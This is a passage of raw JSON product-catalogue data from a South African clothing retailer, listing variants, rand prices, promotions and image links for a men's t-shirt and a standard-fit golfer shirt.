Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"zoom"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C88_1?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Yellow"},{"alt":"Nick Standard Fit T-Shirt -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C88_2?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fnick-standard-fit-t-shirt\u002F107390944-C75.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"4.5","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-basic-tees","name":"TAKE 2 for R399","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R399 OR 3 FOR R549 ON SELECTED T-SHIRTS &amp; CAMIS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-offers-mens-basics\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R399 | 3 FOR R549","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"107390944-C88","colorSwatch":null},{"productId":"107390944-C81","colorSwatch":null},{"productId":"107390944-C75","colorSwatch":null},{"productId":"107390944-C07","colorSwatch":null},{"productId":"107390944-C33","colorSwatch":null},{"productId":"107390944-C23","colorSwatch":null},{"productId":"107390944-C84","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107390944-C75","item_name":"Nick Standard Fit T-Shirt","item_brand":"Old Khaki","item_variant":"Teal","item_category":"Men","item_category2":"Tops","item_category3":"T-Shirts","product_type":"variation_group","price":249,"promotion_id":"2_take-2-deals-basic-tees","promotion_name":"TAKE 2 for R399"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1","title":"Men's Otis Standard Fit Golfer -  Dark Green"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103115228-C72","productName":"Men's Otis Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"103115276"},"variants":[{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103115274","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"4XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103115275","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103115276","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"L"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103115277","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"S"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103120131","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"3XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103120132","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"2XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103120133","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"M"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103120134","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"XS"}}],"variationGroups":[{"position":8136,"productId":"103115228-C88","variationValues":{"color":"Yellow"}},{"position":8137,"productId":"103115228-C72","variationValues":{"color":"Dark Green"}},{"position":8138,"productId":"103115228-C33","variationValues":{"color":"Pink"}},{"position":8139,"productId":"103115228-C79","variationValues":{"color":"Fatigue"}},{"position":8140,"productId":"103115228-C23","variationValues":{"color":"Stone"}},{"position":8141,"productId":"103115228-C07","variationValues":{"color":"Charcoal"}},{"position":8142,"productId":"103115228-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  